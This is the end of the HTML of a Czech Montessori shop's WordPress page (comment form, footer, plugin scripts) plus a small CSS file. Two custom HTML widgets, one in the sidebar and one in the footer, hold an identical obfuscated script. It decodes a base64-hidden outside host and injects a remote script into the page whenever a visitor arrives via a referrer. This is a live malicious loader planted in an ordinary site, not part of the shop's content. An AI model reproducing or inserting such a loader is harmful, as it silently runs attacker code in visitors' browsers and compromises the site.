		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2022/01/03/montessori-aktivity/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://nasemontessori.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cc4be9607b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->

		</div><!-- .corp-container -->
	</div><!-- #content -->

	
		<footer id="colophon" class="site-footer">

			
							<div class="corp-container">
											<div class="widgets widgets-1" aria-label="Footer Widgets">
							<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
										</div><!-- .corp-container -->
			
			<div class="bottom-bar">
				<div class="corp-container">
					<div class="site-info">
						<span>2026 &copy; Naše Montessori</span><span><a class="privacy-policy-link" href="https://nasemontessori.cz/index.php/ochrana-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a></span><span>Theme by <a href="https://siteorigin.com/">SiteOrigin</a></span>					</div><!-- .site-info -->
									</div><!-- .corp-container -->
			</div><!-- .bottom-bar -->

			
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scroll-to-top">
		<span class="screen-reader-text">Scroll to top</span>
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
				<path class="st0" d="M12,2c0.3,0,0.5,0.1,0.7,0.3l7,7C19.9,9.5,20,9.7,20,10c0,0.3-0.1,0.5-0.3,0.7S19.3,11,19,11
				c-0.3,0-0.5-0.1-0.7-0.3L13,5.4V21c0,0.3-0.1,0.5-0.3,0.7S12.3,22,12,22s-0.5-0.1-0.7-0.3S11,21.3,11,21V5.4l-5.3,5.3
				C5.5,10.9,5.3,11,5,11c-0.3,0-0.5-0.1-0.7-0.3C4.1,10.5,4,10.3,4,10c0-0.3,0.1-0.5,0.3-0.7l7-7C11.5,2.1,11.7,2,12,2z"/>
			</svg>
			</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/siteorigin-corp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/503bdbba7ac2ddf7338981ee7/c6725437ed8fafa72ae10bcaa.js");</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nasemontessori.cz/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/":442};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-03 20:20:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"This contact form is placed in the wrong place.":["Tento kontaktn\u00ed formul\u00e1\u0159 je um\u00edst\u011bn na \u0161patn\u00e9m m\u00edst\u011b."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nasemontessori.cz\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lsow-frontend-scripts-js-extra">
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lsow-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2" id="lsow-frontend-scripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://nasemontessori.cz","ajax_url":"https://nasemontessori.cz/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"cs","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/themes/siteorigin-corp/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-corp-script-js-extra">
/* <![CDATA[ */
var siteoriginCorp = {"collapse":"768","logoScale":"0.755","stickyOffset":"0"};
//# sourceURL=siteorigin-corp-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/themes/siteorigin-corp/js/jquery.theme.min.js?ver=1.20.7" id="siteorigin-corp-script-js"></script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/themes/siteorigin-corp/js/skip-link-focus-fix.min.js?ver=1.20.7" id="siteorigin-corp-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nasemontessori.cz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174501436","post":"442","tz":"1","srv":"nasemontessori.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174501436", "442" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://nasemontessori.cz/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"P\u0159i prov\u00e1d\u011bn\u00ed po\u017eadavku do\u0161lo k chyb\u011b. Opakujte pros\u00edm pozd\u011bji."};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.6" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://nasemontessori.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976649" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nasemontessori.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nasemontessori.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://nasemontessori.cz/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://nasemontessori.cz/index.php/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":174501436,"store_id":"bc6aff0c-707f-47af-a325-4e821c7f362d","ui":null,"url":"https://nasemontessori.cz","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CZK","timezone":"Europe/Prague","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Neza\u0159azen\u00e9","Montessori aktivity a #offlinedetstvi"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nasemontessori.cz/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-442.css?ver=6.9
body_size: 227
content:
.so-widget-sow-image-default-8b5b6f678277-442 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-442 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-442 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-442 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}